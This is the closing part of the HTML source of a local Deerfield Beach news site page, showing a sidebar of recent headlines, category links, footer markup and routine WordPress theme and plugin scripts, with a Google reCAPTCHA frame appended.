block_tdi_13.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-11730","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4077";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T23:40:36-05:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:57:17-05:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/dOG-CHANGE.ORG_-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION">DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T19:26:15-05:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2593</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2333</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">289</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696acce4043ac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="295cLVrhaYY7J5B8FZdv4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768606951321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>